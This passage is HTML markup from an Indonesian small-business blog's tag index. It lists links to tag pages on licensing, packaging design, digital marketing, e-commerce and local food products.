data-rel=".tag-contoh-usaha-oss-rba" href="https://satoeasa.com/tag/contoh-usaha-oss-rba/">contoh usaha OSS RBA</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-menengah" href="https://satoeasa.com/tag/contoh-usaha-risiko-menengah/">contoh usaha risiko menengah</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-menengah-rendah" href="https://satoeasa.com/tag/contoh-usaha-risiko-menengah-rendah/">contoh usaha risiko menengah rendah</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-rendah" href="https://satoeasa.com/tag/contoh-usaha-risiko-rendah/">contoh usaha risiko rendah</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-tinggi" href="https://satoeasa.com/tag/contoh-usaha-risiko-tinggi/">contoh usaha risiko tinggi</a></li><li class=""><a data-rel=".tag-contoh-usaha-sesuai-oss-rba" href="https://satoeasa.com/tag/contoh-usaha-sesuai-oss-rba/">contoh usaha sesuai OSS RBA</a></li><li class=""><a data-rel=".tag-cookies" href="https://satoeasa.com/tag/cookies/">Cookies</a></li><li class=""><a data-rel=".tag-cookies-garing" href="https://satoeasa.com/tag/cookies-garing/">Cookies Garing</a></li><li class=""><a data-rel=".tag-corporate-gift-tanaman" href="https://satoeasa.com/tag/corporate-gift-tanaman/">corporate gift tanaman</a></li><li class=""><a data-rel=".tag-corporate-social-responsibility" href="https://satoeasa.com/tag/corporate-social-responsibility/">Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-costumer-centris" href="https://satoeasa.com/tag/costumer-centris/">costumer centris</a></li><li class=""><a data-rel=".tag-cpanel" href="https://satoeasa.com/tag/cpanel/">cpanel</a></li><li class=""><a data-rel=".tag-craft-fashion-indonesia" href="https://satoeasa.com/tag/craft-fashion-indonesia/">craft fashion Indonesia</a></li><li class=""><a data-rel=".tag-crm" href="https://satoeasa.com/tag/crm/">CRM</a></li><li class=""><a data-rel=".tag-crowdfunding" href="https://satoeasa.com/tag/crowdfunding/">Crowdfunding</a></li><li class=""><a data-rel=".tag-csr" href="https://satoeasa.com/tag/csr/">CSR</a></li><li class=""><a data-rel=".tag-cuan-baru" href="https://satoeasa.com/tag/cuan-baru/">cuan baru</a></li><li class=""><a data-rel=".tag-customer-database" href="https://satoeasa.com/tag/customer-database/">Customer Database</a></li><li class=""><a data-rel=".tag-customer-journey" href="https://satoeasa.com/tag/customer-journey/">customer journey</a></li><li class=""><a data-rel=".tag-customer-lifecycle" href="https://satoeasa.com/tag/customer-lifecycle/">Customer Lifecycle</a></li><li class=""><a data-rel=".tag-customer-oriented" href="https://satoeasa.com/tag/customer-oriented/">Customer Oriented</a></li><li class=""><a data-rel=".tag-customerengagement" href="https://satoeasa.com/tag/customerengagement/">CustomerEngagement</a></li><li class=""><a data-rel=".tag-customerfeedback" href="https://satoeasa.com/tag/customerfeedback/">CustomerFeedback</a></li><li class=""><a data-rel=".tag-customerloyalty" href="https://satoeasa.com/tag/customerloyalty/">CustomerLoyalty</a></li><li class=""><a data-rel=".tag-cutomer-engagement" href="https://satoeasa.com/tag/cutomer-engagement/">cutomer engagement</a></li><li class=""><a data-rel=".tag-daftar-affiliate-marketing" href="https://satoeasa.com/tag/daftar-affiliate-marketing/">daftar affiliate marketing</a></li><li class=""><a data-rel=".tag-daftar-afiliasi-niagahoster" href="https://satoeasa.com/tag/daftar-afiliasi-niagahoster/">daftar afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-daftar-e-katalog" href="https://satoeasa.com/tag/daftar-e-katalog/">daftar e-katalog</a></li><li class=""><a data-rel=".tag-daftar-kbli" href="https://satoeasa.com/tag/daftar-kbli/">Daftar KBLI</a></li><li class=""><a data-rel=".tag-daftar-makanan-tradisional-jawa" href="https://satoeasa.com/tag/daftar-makanan-tradisional-jawa/">daftar makanan tradisional jawa</a></li><li class=""><a data-rel=".tag-daftar-masakan-jawa" href="https://satoeasa.com/tag/daftar-masakan-jawa/">daftar masakan jawa</a></li><li class=""><a data-rel=".tag-daftar-nib" href="https://satoeasa.com/tag/daftar-nib/">Daftar NIB</a></li><li class=""><a data-rel=".tag-daftar-oss-rba" href="https://satoeasa.com/tag/daftar-oss-rba/">daftar OSS RBA</a></li><li class=""><a data-rel=".tag-daftar-pirt" href="https://satoeasa.com/tag/daftar-pirt/">daftar PIRT</a></li><li class=""><a data-rel=".tag-daftar-pt-perorangan" href="https://satoeasa.com/tag/daftar-pt-perorangan/">daftar pt perorangan</a></li><li class=""><a data-rel=".tag-daftar-situs-jual-foto" href="https://satoeasa.com/tag/daftar-situs-jual-foto/">daftar situs jual foto</a></li><li class=""><a data-rel=".tag-daftar-training" href="https://satoeasa.com/tag/daftar-training/">daftar training</a></li><li class=""><a data-rel=".tag-daftar-usaha-ke-google-maps" href="https://satoeasa.com/tag/daftar-usaha-ke-google-maps/">daftar usaha ke google maps</a></li><li class=""><a data-rel=".tag-daging-buah-durian" href="https://satoeasa.com/tag/daging-buah-durian/">Daging Buah Durian</a></li><li class=""><a data-rel=".tag-dalam-bisnis" href="https://satoeasa.com/tag/dalam-bisnis/">dalam Bisnis</a></li><li class=""><a data-rel=".tag-dampak-resesi-ekonomi" href="https://satoeasa.com/tag/dampak-resesi-ekonomi/">Dampak Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-dan-konsultan-bisnis-adalah" href="https://satoeasa.com/tag/dan-konsultan-bisnis-adalah/">dan Konsultan Bisnis Adalah</a></li><li class=""><a data-rel=".tag-dana-darurat" href="https://satoeasa.com/tag/dana-darurat/">dana darurat</a></li><li class=""><a data-rel=".tag-dana-darurat-bisnis" href="https://satoeasa.com/tag/dana-darurat-bisnis/">dana darurat bisnis</a></li><li class=""><a data-rel=".tag-danadarurat" href="https://satoeasa.com/tag/danadarurat/">DanaDarurat</a></li><li class=""><a data-rel=".tag-dapat-uang-dari-jual-foto" href="https://satoeasa.com/tag/dapat-uang-dari-jual-foto/">dapat uang dari jual foto</a></li><li class=""><a data-rel=".tag-data-pelanggan" href="https://satoeasa.com/tag/data-pelanggan/">Data Pelanggan</a></li><li class=""><a data-rel=".tag-database-pelanggan" href="https://satoeasa.com/tag/database-pelanggan/">Database Pelanggan</a></li><li class=""><a data-rel=".tag-daurulang" href="https://satoeasa.com/tag/daurulang/">DaurUlang</a></li><li class=""><a data-rel=".tag-daurulangelektronik" href="https://satoeasa.com/tag/daurulangelektronik/">DaurUlangElektronik</a></li><li class=""><a data-rel=".tag-daurulangkertas" href="https://satoeasa.com/tag/daurulangkertas/">DaurUlangKertas</a></li><li class=""><a data-rel=".tag-daurulanglogam" href="https://satoeasa.com/tag/daurulanglogam/">DaurUlangLogam</a></li><li class=""><a data-rel=".tag-daurulangplastik" href="https://satoeasa.com/tag/daurulangplastik/">DaurUlangPlastik</a></li><li class=""><a data-rel=".tag-daya-saing-bisnis" href="https://satoeasa.com/tag/daya-saing-bisnis/">daya saing bisnis</a></li><li class=""><a data-rel=".tag-daya-tarik-kemasan" href="https://satoeasa.com/tag/daya-tarik-kemasan/">Daya Tarik Kemasan</a></li><li class=""><a data-rel=".tag-daya-tarik-produk" href="https://satoeasa.com/tag/daya-tarik-produk/">daya tarik produk</a></li><li class=""><a data-rel=".tag-dayasaingumkm" href="https://satoeasa.com/tag/dayasaingumkm/">DayaSaingUMKM</a></li><li class=""><a data-rel=".tag-dea-bakery" href="https://satoeasa.com/tag/dea-bakery/">dea bakery</a></li><li class=""><a data-rel=".tag-dea-modis" href="https://satoeasa.com/tag/dea-modis/">Dea Modis</a></li><li class=""><a data-rel=".tag-debtmanagement" href="https://satoeasa.com/tag/debtmanagement/">DebtManagement</a></li><li class=""><a data-rel=".tag-definisi-modal-usaha" href="https://satoeasa.com/tag/definisi-modal-usaha/">definisi modal usaha</a></li><li class=""><a data-rel=".tag-delegasikerja" href="https://satoeasa.com/tag/delegasikerja/">DelegasiKerja</a></li><li class=""><a data-rel=".tag-deraya-koffie" href="https://satoeasa.com/tag/deraya-koffie/">deraya koffie</a></li><li class=""><a data-rel=".tag-desa-berdaulat" href="https://satoeasa.com/tag/desa-berdaulat/">desa berdaulat</a></li><li class=""><a data-rel=".tag-desa-berkembang" href="https://satoeasa.com/tag/desa-berkembang/">desa berkembang</a></li><li class=""><a data-rel=".tag-desa-preneur" href="https://satoeasa.com/tag/desa-preneur/">desa preneur</a></li><li class=""><a data-rel=".tag-desa-preneur-adalah" href="https://satoeasa.com/tag/desa-preneur-adalah/">desa preneur adalah</a></li><li class=""><a data-rel=".tag-desa-preneur-blangkon-adalah" href="https://satoeasa.com/tag/desa-preneur-blangkon-adalah/">desa preneur blangkon adalah</a></li><li class=""><a data-rel=".tag-desa-preneur-model-blangkon" href="https://satoeasa.com/tag/desa-preneur-model-blangkon/">Desa Preneur Model Blangkon</a></li><li class=""><a data-rel=".tag-desa-prenur" href="https://satoeasa.com/tag/desa-prenur/">desa prenur</a></li><li class=""><a data-rel=".tag-desa-prenur-blangkon" href="https://satoeasa.com/tag/desa-prenur-blangkon/">desa prenur blangkon</a></li><li class=""><a data-rel=".tag-desa-sriharjo-sambut-baik-program-desa-prenuer" href="https://satoeasa.com/tag/desa-sriharjo-sambut-baik-program-desa-prenuer/">Desa Sriharjo Sambut Baik Program Desa Prenuer</a></li><li class=""><a data-rel=".tag-desa-wisata" href="https://satoeasa.com/tag/desa-wisata/">desa wisata</a></li><li class=""><a data-rel=".tag-desain-bisnis-model-canvas" href="https://satoeasa.com/tag/desain-bisnis-model-canvas/">desain bisnis model canvas</a></li><li class=""><a data-rel=".tag-desain-eksklusif" href="https://satoeasa.com/tag/desain-eksklusif/">desain eksklusif</a></li><li class=""><a data-rel=".tag-desain-kemasan" href="https://satoeasa.com/tag/desain-kemasan/">desain kemasan</a></li><li class=""><a data-rel=".tag-desain-kemasan-adalah" href="https://satoeasa.com/tag/desain-kemasan-adalah/">desain kemasan adalah</a></li><li class=""><a data-rel=".tag-desain-kemasan-amerika" href="https://satoeasa.com/tag/desain-kemasan-amerika/">desain kemasan Amerika</a></li><li class=""><a data-rel=".tag-desain-kemasan-baso-aci" href="https://satoeasa.com/tag/desain-kemasan-baso-aci/">desain kemasan baso aci</a></li><li class=""><a data-rel=".tag-desain-kemasan-elegan" href="https://satoeasa.com/tag/desain-kemasan-elegan/">desain kemasan elegan</a></li><li class=""><a data-rel=".tag-desain-kemasan-estetik" href="https://satoeasa.com/tag/desain-kemasan-estetik/">Desain Kemasan Estetik</a></li><li class=""><a data-rel=".tag-desain-kemasan-india" href="https://satoeasa.com/tag/desain-kemasan-india/">desain kemasan India</a></li><li class=""><a data-rel=".tag-desain-kemasan-internasional" href="https://satoeasa.com/tag/desain-kemasan-internasional/">desain kemasan internasional</a></li><li class=""><a data-rel=".tag-desain-kemasan-jepang" href="https://satoeasa.com/tag/desain-kemasan-jepang/">desain kemasan Jepang</a></li><li class=""><a data-rel=".tag-desain-kemasan-korea" href="https://satoeasa.com/tag/desain-kemasan-korea/">desain kemasan Korea</a></li><li class=""><a data-rel=".tag-desain-kemasan-kosmetik" href="https://satoeasa.com/tag/desain-kemasan-kosmetik/">desain kemasan kosmetik</a></li><li class=""><a data-rel=".tag-desain-kemasan-kreatif" href="https://satoeasa.com/tag/desain-kemasan-kreatif/">Desain Kemasan Kreatif</a></li><li class=""><a data-rel=".tag-desain-kemasan-legal" href="https://satoeasa.com/tag/desain-kemasan-legal/">desain kemasan legal</a></li><li class=""><a data-rel=".tag-desain-kemasan-makanan" href="https://satoeasa.com/tag/desain-kemasan-makanan/">desain kemasan makanan</a></li><li class=""><a data-rel=".tag-desain-kemasan-menarik" href="https://satoeasa.com/tag/desain-kemasan-menarik/">desain kemasan menarik</a></li><li class=""><a data-rel=".tag-desain-kemasan-minimalis" href="https://satoeasa.com/tag/desain-kemasan-minimalis/">desain kemasan minimalis</a></li><li class=""><a data-rel=".tag-desain-kemasan-minuman" href="https://satoeasa.com/tag/desain-kemasan-minuman/">desain kemasan minuman</a></li><li class=""><a data-rel=".tag-desain-kemasan-murah" href="https://satoeasa.com/tag/desain-kemasan-murah/">desain kemasan murah</a></li><li class=""><a data-rel=".tag-desain-kemasan-prancis" href="https://satoeasa.com/tag/desain-kemasan-prancis/">desain kemasan Prancis</a></li><li class=""><a data-rel=".tag-desain-kemasan-produk" href="https://satoeasa.com/tag/desain-kemasan-produk/">desain kemasan produk</a></li><li class=""><a data-rel=".tag-desain-kemasan-produk-makanan" href="https://satoeasa.com/tag/desain-kemasan-produk-makanan/">desain kemasan produk makanan</a></li><li class=""><a data-rel=".tag-desain-kemasan-skandinavia" href="https://satoeasa.com/tag/desain-kemasan-skandinavia/">desain kemasan Skandinavia</a></li><li class=""><a data-rel=".tag-desain-kemasan-umkm" href="https://satoeasa.com/tag/desain-kemasan-umkm/">desain kemasan UMKM</a></li><li class=""><a data-rel=".tag-desain-kemasan-unik" href="https://satoeasa.com/tag/desain-kemasan-unik/">Desain Kemasan Unik</a></li><li class=""><a data-rel=".tag-desain-kemasan-untuk-bisnis" href="https://satoeasa.com/tag/desain-kemasan-untuk-bisnis/">desain kemasan untuk bisnis</a></li><li class=""><a data-rel=".tag-desain-kemasan-untuk-branding" href="https://satoeasa.com/tag/desain-kemasan-untuk-branding/">Desain Kemasan untuk Branding</a></li><li class=""><a data-rel=".tag-desain-kemasan-yang-menarik" href="https://satoeasa.com/tag/desain-kemasan-yang-menarik/">desain kemasan yang menarik</a></li><li class=""><a data-rel=".tag-desain-label-produk" href="https://satoeasa.com/tag/desain-label-produk/">desain label produk</a></li><li class=""><a data-rel=".tag-desain-logo-umkm" href="https://satoeasa.com/tag/desain-logo-umkm/">desain logo UMKM</a></li><li class=""><a data-rel=".tag-desain-packaging" href="https://satoeasa.com/tag/desain-packaging/">desain packaging</a></li><li class=""><a data-rel=".tag-desain-packaging-makanan" href="https://satoeasa.com/tag/desain-packaging-makanan/">desain packaging makanan</a></li><li class=""><a data-rel=".tag-desain-packaging-produk" href="https://satoeasa.com/tag/desain-packaging-produk/">desain packaging produk</a></li><li class=""><a data-rel=".tag-desain-packaging-umkm" href="https://satoeasa.com/tag/desain-packaging-umkm/">desain packaging UMKM</a></li><li class=""><a data-rel=".tag-desain-produk-profesional" href="https://satoeasa.com/tag/desain-produk-profesional/">Desain Produk Profesional</a></li><li class=""><a data-rel=".tag-desaingrafis" href="https://satoeasa.com/tag/desaingrafis/">DesainGrafis</a></li><li class=""><a data-rel=".tag-desainkemasan" href="https://satoeasa.com/tag/desainkemasan/">DesainKemasan</a></li><li class=""><a data-rel=".tag-deteksi-masalah-keuangan" href="https://satoeasa.com/tag/deteksi-masalah-keuangan/">deteksi masalah keuangan</a></li><li class=""><a data-rel=".tag-dewa-eka-prayoga" href="https://satoeasa.com/tag/dewa-eka-prayoga/">dewa eka prayoga</a></li><li class=""><a data-rel=".tag-di" href="https://satoeasa.com/tag/di/">di</a></li><li class=""><a data-rel=".tag-digial-marketing" href="https://satoeasa.com/tag/digial-marketing/">digial marketing</a></li><li class=""><a data-rel=".tag-digitak-marketing-pemula" href="https://satoeasa.com/tag/digitak-marketing-pemula/">digitak marketing pemula</a></li><li class=""><a data-rel=".tag-digital-advertising" href="https://satoeasa.com/tag/digital-advertising/">Digital Advertising</a></li><li class=""><a data-rel=".tag-digital-finance" href="https://satoeasa.com/tag/digital-finance/">digital finance</a></li><li class=""><a data-rel=".tag-digital-finance-umkm" href="https://satoeasa.com/tag/digital-finance-umkm/">digital finance umkm</a></li><li class=""><a data-rel=".tag-digital-maketing" href="https://satoeasa.com/tag/digital-maketing/">Digital Maketing</a></li><li class=""><a data-rel=".tag-digital-marekting" href="https://satoeasa.com/tag/digital-marekting/">digital marekting</a></li><li class=""><a data-rel=".tag-digital-marekting-2025" href="https://satoeasa.com/tag/digital-marekting-2025/">digital marekting 2025</a></li><li class=""><a data-rel=".tag-digital-marketin" href="https://satoeasa.com/tag/digital-marketin/">digital marketin</a></li><li class=""><a data-rel=".tag-digital-marketing" href="https://satoeasa.com/tag/digital-marketing/">digital marketing</a></li><li class=""><a data-rel=".tag-digital-marketing-2022" href="https://satoeasa.com/tag/digital-marketing-2022/">digital marketing 2022</a></li><li class=""><a data-rel=".tag-digital-marketing-2023" href="https://satoeasa.com/tag/digital-marketing-2023/">digital marketing 2023</a></li><li class=""><a data-rel=".tag-digital-marketing-2024" href="https://satoeasa.com/tag/digital-marketing-2024/">digital marketing 2024</a></li><li class=""><a data-rel=".tag-digital-marketing-2025" href="https://satoeasa.com/tag/digital-marketing-2025/">digital marketing 2025</a></li><li class=""><a data-rel=".tag-digital-marketing-bakpia" href="https://satoeasa.com/tag/digital-marketing-bakpia/">digital marketing bakpia</a></li><li class=""><a data-rel=".tag-digital-marketing-bisnis-kecil" href="https://satoeasa.com/tag/digital-marketing-bisnis-kecil/">digital marketing bisnis kecil</a></li><li class=""><a data-rel=".tag-digital-marketing-indonesia" href="https://satoeasa.com/tag/digital-marketing-indonesia/">Digital Marketing Indonesia</a></li><li class=""><a data-rel=".tag-digital-marketing-otomotif" href="https://satoeasa.com/tag/digital-marketing-otomotif/">digital marketing otomotif</a></li><li class=""><a data-rel=".tag-digital-marketing-pemula" href="https://satoeasa.com/tag/digital-marketing-pemula/">digital marketing pemula</a></li><li class=""><a data-rel=".tag-digital-marketing-sukses" href="https://satoeasa.com/tag/digital-marketing-sukses/">digital marketing sukses</a></li><li class=""><a data-rel=".tag-digital-marketing-telegram-marketing" href="https://satoeasa.com/tag/digital-marketing-telegram-marketing/">Digital Marketing Telegram Marketing</a></li><li class=""><a data-rel=".tag-digital-marketing-umkm" href="https://satoeasa.com/tag/digital-marketing-umkm/">digital marketing UMKM</a></li><li class=""><a data-rel=".tag-digital-markting" href="https://satoeasa.com/tag/digital-markting/">digital markting</a></li><li class=""><a data-rel=".tag-digital-marrketing" href="https://satoeasa.com/tag/digital-marrketing/">digital marrketing</a></li><li class=""><a data-rel=".tag-digital-merketing" href="https://satoeasa.com/tag/digital-merketing/">digital merketing</a></li><li class=""><a data-rel=".tag-digital-merketing-pemula" href="https://satoeasa.com/tag/digital-merketing-pemula/">digital merketing pemula</a></li><li class=""><a data-rel=".tag-digital-merkting" href="https://satoeasa.com/tag/digital-merkting/">digital merkting</a></li><li class=""><a data-rel=".tag-digital-payment" href="https://satoeasa.com/tag/digital-payment/">digital payment</a></li><li class=""><a data-rel=".tag-digital-remarketing-bisnis" href="https://satoeasa.com/tag/digital-remarketing-bisnis/">Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-digitala-marketing" href="https://satoeasa.com/tag/digitala-marketing/">digitala marketing</a></li><li class=""><a data-rel=".tag-digitalisasi-bisnis" href="https://satoeasa.com/tag/digitalisasi-bisnis/">digitalisasi bisnis</a></li><li class=""><a data-rel=".tag-digitalisasi-perizinan" href="https://satoeasa.com/tag/digitalisasi-perizinan/">Digitalisasi Perizinan</a></li><li class=""><a data-rel=".tag-digitalisasi-perizinan-usaha" href="https://satoeasa.com/tag/digitalisasi-perizinan-usaha/">digitalisasi perizinan usaha</a></li><li class=""><a data-rel=".tag-digitalisasi-umkm" href="https://satoeasa.com/tag/digitalisasi-umkm/">digitalisasi UMKM</a></li><li class=""><a data-rel=".tag-digitalisasibisnis" href="https://satoeasa.com/tag/digitalisasibisnis/">DigitalisasiBisnis</a></li><li class=""><a data-rel=".tag-digitalisasiumkm" href="https://satoeasa.com/tag/digitalisasiumkm/">DigitalisasiUMKM</a></li><li class=""><a data-rel=".tag-digitalmarketing" href="https://satoeasa.com/tag/digitalmarketing/">digitalmarketing</a></li><li class=""><a data-rel=".tag-digitalmarketingindonesia" href="https://satoeasa.com/tag/digitalmarketingindonesia/">DigitalMarketingIndonesia</a></li><li class=""><a data-rel=".tag-digitalmarketingumkm" href="https://satoeasa.com/tag/digitalmarketingumkm/">DigitalMarketingUMKM</a></li><li class=""><a data-rel=".tag-digitsa-marketing" href="https://satoeasa.com/tag/digitsa-marketing/">Digitsa Marketing</a></li><li class=""><a data-rel=".tag-dimana-bisa-jual-foto" href="https://satoeasa.com/tag/dimana-bisa-jual-foto/">dimana bisa jual foto</a></li><li class=""><a data-rel=".tag-dimana-bisa-jual-foto-di-internet" href="https://satoeasa.com/tag/dimana-bisa-jual-foto-di-internet/">dimana bisa jual foto di internet</a></li><li class=""><a data-rel=".tag-dimana-kita-bisa-jual-foto-di-internet" href="https://satoeasa.com/tag/dimana-kita-bisa-jual-foto-di-internet/">dimana kita bisa jual foto di internet</a></li><li class=""><a data-rel=".tag-dimana-tempat-jual-foto" href="https://satoeasa.com/tag/dimana-tempat-jual-foto/">dimana tempat jual foto</a></li><li class=""><a data-rel=".tag-dimana-tempat-jual-foto-di-internet" href="https://satoeasa.com/tag/dimana-tempat-jual-foto-di-internet/">dimana tempat jual foto di internet</a></li><li class=""><a data-rel=".tag-dinas-kesehatan-pirt" href="https://satoeasa.com/tag/dinas-kesehatan-pirt/">dinas kesehatan PIRT</a></li><li class=""><a data-rel=".tag-dinas-koperasi-diy" href="https://satoeasa.com/tag/dinas-koperasi-diy/">dinas koperasi DIY</a></li><li class=""><a data-rel=".tag-direct-marketing" href="https://satoeasa.com/tag/direct-marketing/">Direct Marketing</a></li><li class=""><a data-rel=".tag-disiplin-diri" href="https://satoeasa.com/tag/disiplin-diri/">disiplin diri</a></li><li class=""><a data-rel=".tag-disiplin-kerja" href="https://satoeasa.com/tag/disiplin-kerja/">disiplin kerja</a></li><li class=""><a data-rel=".tag-diskon" href="https://satoeasa.com/tag/diskon/">diskon</a></li><li class=""><a data-rel=".tag-disney" href="https://satoeasa.com/tag/disney/">disney</a></li><li class=""><a data-rel=".tag-distribusi-produk" href="https://satoeasa.com/tag/distribusi-produk/">distribusi produk</a></li><li class=""><a data-rel=".tag-distribusi-produk-umkm" href="https://satoeasa.com/tag/distribusi-produk-umkm/">distribusi produk UMKM</a></li><li class=""><a data-rel=".tag-distribusi-retail" href="https://satoeasa.com/tag/distribusi-retail/">distribusi retail</a></li><li class=""><a data-rel=".tag-distribusi-umkm" href="https://satoeasa.com/tag/distribusi-umkm/">distribusi UMKM</a></li><li class=""><a data-rel=".tag-ditial-marketing" href="https://satoeasa.com/tag/ditial-marketing/">ditial marketing</a></li><li class=""><a data-rel=".tag-djki" href="https://satoeasa.com/tag/djki/">DJKI</a></li><li class=""><a data-rel=".tag-doa-mujarab-untuk-dagangan-laris" href="https://satoeasa.com/tag/doa-mujarab-untuk-dagangan-laris/">Doa mujarab untuk dagangan laris</a></li><li class=""><a data-rel=".tag-doa-nabi-sulaiman-untuk-rezeki" href="https://satoeasa.com/tag/doa-nabi-sulaiman-untuk-rezeki/">Doa Nabi Sulaiman untuk rezeki</a></li><li class=""><a data-rel=".tag-doa-pelaris-jualan" href="https://satoeasa.com/tag/doa-pelaris-jualan/">Doa pelaris jualan</a></li><li class=""><a data-rel=".tag-doa-untuk-pelaku-usaha-muslim" href="https://satoeasa.com/tag/doa-untuk-pelaku-usaha-muslim/">Doa untuk pelaku usaha Muslim</a></li><li class=""><a data-rel=".tag-dodol-labu-kuning" href="https://satoeasa.com/tag/dodol-labu-kuning/">Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-dodol-nanas-ide-bisnis-menguntungkan" href="https://satoeasa.com/tag/dodol-nanas-ide-bisnis-menguntungkan/">Dodol Nanas Ide Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-dodol-tomat" href="https://satoeasa.com/tag/dodol-tomat/">Dodol Tomat</a></li><li class=""><a data-rel=".tag-dodol-tomat-enak" href="https://satoeasa.com/tag/dodol-tomat-enak/">Dodol Tomat Enak</a></li><li class=""><a data-rel=".tag-dodol-tomat-manis-dan-segar" href="https://satoeasa.com/tag/dodol-tomat-manis-dan-segar/">Dodol Tomat Manis dan Segar</a></li><li class=""><a data-rel=".tag-dodolbuah-nanas" href="https://satoeasa.com/tag/dodolbuah-nanas/">DodolBuah Nanas</a></li><li class=""><a data-rel=".tag-dokumen-izin-usaha" href="https://satoeasa.com/tag/dokumen-izin-usaha/">Dokumen izin usaha</a></li><li class=""><a data-rel=".tag-dokumen-legal-umkm" href="https://satoeasa.com/tag/dokumen-legal-umkm/">dokumen legal UMKM</a></li><li class=""><a data-rel=".tag-dokumen-penting-umkm" href="https://satoeasa.com/tag/dokumen-penting-umkm/">dokumen penting UMKM</a></li><li class=""><a data-rel=".tag-dokumen-perizinan" href="https://satoeasa.com/tag/dokumen-perizinan/">dokumen perizinan</a></li><li class=""><a data-rel=".tag-dokumen-spp-irt" href="https://satoeasa.com/tag/dokumen-spp-irt/">Dokumen SPP-IRT</a></li><li class=""><a data-rel=".tag-dokumen-umkm" href="https://satoeasa.com/tag/dokumen-umkm/">dokumen UMKM</a></li><li class=""><a data-rel=".tag-dokumen-usaha" href="https://satoeasa.com/tag/dokumen-usaha/">dokumen usaha</a></li><li class=""><a data-rel=".tag-dokumen-usaha-kuliner" href="https://satoeasa.com/tag/dokumen-usaha-kuliner/">dokumen usaha kuliner</a></li><li class=""><a data-rel=".tag-dokumen-usaha-mikro-kecil" href="https://satoeasa.com/tag/dokumen-usaha-mikro-kecil/">dokumen usaha mikro kecil</a></li><li class=""><a data-rel=".tag-domain-dan-hosting" href="https://satoeasa.com/tag/domain-dan-hosting/">domain dan hosting</a></li><li class=""><a data-rel=".tag-dominasi-pasar-pemasaran-digital" href="https://satoeasa.com/tag/dominasi-pasar-pemasaran-digital/">dominasi pasar pemasaran digital</a></li><li class=""><a data-rel=".tag-dompet-digital" href="https://satoeasa.com/tag/dompet-digital/">dompet digital</a></li><li class=""><a data-rel=".tag-doyan-bebek-ungkep" href="https://satoeasa.com/tag/doyan-bebek-ungkep/">DOYAN BEBEK UNGKEP</a></li><li class=""><a data-rel=".tag-dream" href="https://satoeasa.com/tag/dream/">dream</a></li><li class=""><a data-rel=".tag-dropshiper" href="https://satoeasa.com/tag/dropshiper/">dropshiper</a></li><li class=""><a data-rel=".tag-dropshipper-bisnis" href="https://satoeasa.com/tag/dropshipper-bisnis/">DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-dropshiptanpamodal" href="https://satoeasa.com/tag/dropshiptanpamodal/">DropshipTanpaModal</a></li><li class=""><a data-rel=".tag-dukungan-ekspor-umkm" href="https://satoeasa.com/tag/dukungan-ekspor-umkm/">Dukungan ekspor UMKM</a></li><li class=""><a data-rel=".tag-dukungan-pemerintah-untuk-umkm" href="https://satoeasa.com/tag/dukungan-pemerintah-untuk-umkm/">Dukungan Pemerintah untuk UMKM</a></li><li class=""><a data-rel=".tag-dukunganumkm" href="https://satoeasa.com/tag/dukunganumkm/">DukunganUMKM</a></li><li class=""><a data-rel=".tag-dunia-bisnis" href="https://satoeasa.com/tag/dunia-bisnis/">dunia bisnis</a></li><li class=""><a data-rel=".tag-dunia-kerja" href="https://satoeasa.com/tag/dunia-kerja/">dunia kerja</a></li><li class=""><a data-rel=".tag-durian" href="https://satoeasa.com/tag/durian/">Durian</a></li><li class=""><a data-rel=".tag-e-comerce-matahari-mall" href="https://satoeasa.com/tag/e-comerce-matahari-mall/">E-Comerce Matahari Mall</a></li><li class=""><a data-rel=".tag-e-commerce" href="https://satoeasa.com/tag/e-commerce/">E-Commerce</a></li><li class=""><a data-rel=".tag-e-katalog-pemerintah" href="https://satoeasa.com/tag/e-katalog-pemerintah/">e-katalog pemerintah</a></li><li class=""><a data-rel=".tag-e-wallet" href="https://satoeasa.com/tag/e-wallet/">e-wallet</a></li><li class=""><a data-rel=".tag-ebay" href="https://satoeasa.com/tag/ebay/">eBay</a></li><li class=""><a data-rel=".tag-ebay-adalah" href="https://satoeasa.com/tag/ebay-adalah/">eBay Adalah</a></li><li class=""><a data-rel=".tag-ebay-aplikasi-digital-marketing" href="https://satoeasa.com/tag/ebay-aplikasi-digital-marketing/">Ebay Aplikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-ebay-aplikasi-jualan-online" href="https://satoeasa.com/tag/ebay-aplikasi-jualan-online/">eBay Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-ebook-budidaya-jahe-merah" href="https://satoeasa.com/tag/ebook-budidaya-jahe-merah/">ebook budidaya jahe merah</a></li><li class=""><a data-rel=".tag-eco-friendly-souvenir" href="https://satoeasa.com/tag/eco-friendly-souvenir/">eco friendly souvenir</a></li><li class=""><a data-rel=".tag-eco-friendly-business" href="https://satoeasa.com/tag/eco-friendly-business/">eco-friendly business</a></li><li class=""><a data-rel=".tag-eco-friendly-packaging" href="https://satoeasa.com/tag/eco-friendly-packaging/">Eco-Friendly Packaging</a></li><li class=""><a data-rel=".tag-ecofriendly" href="https://satoeasa.com/tag/ecofriendly/">EcoFriendly</a></li><li class=""><a data-rel=".tag-ecommerce" href="https://satoeasa.com/tag/ecommerce/">Ecommerce</a></li><li class=""><a data-rel=".tag-ecommercestrategy" href="https://satoeasa.com/tag/ecommercestrategy/">EcommerceStrategy</a></li><li class=""><a data-rel=".tag-ecommercetips" href="https://satoeasa.com/tag/ecommercetips/">EcommerceTips</a></li><li class=""><a data-rel=".tag-ecotouch" href="https://satoeasa.com/tag/ecotouch/">EcoTouch</a></li><li class=""><a data-rel=".tag-eduaksi-bisnis" href="https://satoeasa.com/tag/eduaksi-bisnis/">eduaksi bisnis</a></li><li class=""><a data-rel=".tag-edukasi-bekerja" href="https://satoeasa.com/tag/edukasi-bekerja/">edukasi bekerja</a></li><li class=""><a data-rel=".tag-edukasi-bisnis" href="https://satoeasa.com/tag/edukasi-bisnis/">edukasi bisnis</a></li><li class=""><a data-rel=".tag-edukasi-umkm" href="https://satoeasa.com/tag/edukasi-umkm/">edukasi UMKM</a></li><li class=""><a data-rel=".tag-edukasi-usaha" 